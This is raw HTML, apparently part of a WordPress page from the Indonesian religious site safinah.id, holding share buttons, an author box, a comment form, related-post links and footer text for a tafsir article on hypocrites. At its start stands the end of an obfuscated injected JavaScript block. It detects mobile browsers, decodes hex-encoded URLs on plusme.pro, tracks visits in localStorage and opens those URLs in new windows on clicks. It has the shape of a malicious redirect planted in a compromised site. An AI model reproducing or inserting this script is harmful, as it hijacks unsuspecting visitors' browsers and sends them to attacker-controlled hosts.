_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=%26%238220%3BDan+jika+dikatakan+kepada+mereka%2C+%E2%80%99Janganlah+kalian+membuat+kerusakan+di+bumi%21%E2%80%99%2C+mereka+berkata+kami+adalah+https://safinah.id/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F&amp;title=Tafsir%3A+Kerusakan+yang+Ditimbulkan+Orang+Munafik', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F&amp;name=Tafsir%3A+Kerusakan+yang+Ditimbulkan+Orang+Munafik&amp;description=%26%238220%3BDan+jika+dikatakan+kepada+mereka%2C+%E2%80%99Janganlah+kalian+membuat+kerusakan+di+bumi%21%E2%80%99%2C+mereka+berkata+kami+adalah+orang-orang+pembuat+kebaikan.+Ketahuilah+bahwa%C2%A0mereka+itu+adalah+para+pembuat+kerusakan%2C+namun+mereka+tidak+merasa%26%238221%3B.+%28Al-Baqarah%3A+11-12%29+Manusia%2C+dari+sisi+kesesuaian+antara+hati+dan+perilaku%2C+terbagi+menjadi+empat+jenis.+Pertama%2C+adalah+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Ftafsir-kerusakan-yang-ditimbulkan-orang-munafik%2F&amp;description=tafsir-kerusakan-yang-ditimbulkan-orang-munafik&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2017%2F08%2Fkerusakan-yang-ditimbulkan-orang-munafik-e1501568717221.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Tafsir: Kerusakan yang Ditimbulkan Orang Munafik" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Tafsir: Kerusakan yang Ditimbulkan Orang Munafik" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/fikih-media-sosial/" rel="prev"><span class="arrow_carrot-left"></span><h4>Fikih Media Sosial</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/angan-angan-duniawi-yang-membuat-kita-terpuruk/" rel="next"><h4>Angan-angan Duniawi yang Membuat Kita Terpuruk</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tafsir-kerusakan-yang-ditimbulkan-orang-munafik/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='5194' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/transformasi-agama-dan-mazhab/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab-.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab-.jpg 2000w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2023/03/Transformasi-Agama-dan-Mazhab--1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/transformasi-agama-dan-mazhab/" target="_self">Transformasi Agama dan Mazhab</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/03/">
		10 Mar 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a>, <a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/transformasi-agama-dan-mazhab/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/kepastian-akan-munculnya-imam-mahdi/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi.jpg 2000w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/11/Kepastian-Akan-Munculnya-Imam-Mahdi-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/kepastian-akan-munculnya-imam-mahdi/" target="_self">Kepastian Akan Munculnya Imam Mahdi</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/11/">
		05 Nov 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a>, <a href="https://safinah.id/category/aqidah/imamah/" rel="category tag">Imamah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/kepastian-akan-munculnya-imam-mahdi/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/arahan-dan-petunjuk-dewan-syura-abi-dalam-kemungkinan-perbedaan-penetapan-1-syawal-1443-h/" target="_self">ARAHAN DAN PETUNJUK DEWAN SYURA ABI DALAM KEMUNGKINAN PERBED...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/05/">
		01 May 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a>, <a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a>, <a href="https://safinah.id/category/keluarga/tuntunan/" rel="category tag">Tuntunan</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/arahan-dan-petunjuk-dewan-syura-abi-dalam-kemungkinan-perbedaan-penetapan-1-syawal-1443-h/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/syiah-dalam-perjalanan-sejarah-bag-2/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1.jpg 2000w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2022/02/Syiah-dalam-Perjalanan-Sejarah-1-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/syiah-dalam-perjalanan-sejarah-bag-2/" target="_self">Syiah dalam Perjalanan Sejarah (Bag.2)</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/02/">
		21 Feb 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a>, <a href="https://safinah.id/category/klarifikasi/" rel="category tag">Klarifikasi</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/syiah-dalam-perjalanan-sejarah-bag-2/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/keagungan-alquran-menurut-ayat-alquran/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="Keagungan, Alquran,Ayat Alquran" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran.jpg 1280w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-800x450.jpg 800w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-1200x675-cropped.jpg 1200w, https://safinah.id/wp-content/uploads/2019/10/Keagungan-Alquran-menurut-Ayat-Alquran-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/keagungan-alquran-menurut-ayat-alquran/" target="_self">Keagungan Alquran menurut Ayat Alquran</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2019/10/">
		16 Oct 2019			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/keagungan-alquran-menurut-ayat-alquran/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/berwilayah-juga-berpancasila/" target="_self">Berwilayah juga Berpancasila</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2019/08/">
		19 Aug 2019			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/buletin/" rel="category tag">Buletin</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/berwilayah-juga-berpancasila/#comments" target="_self">2 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
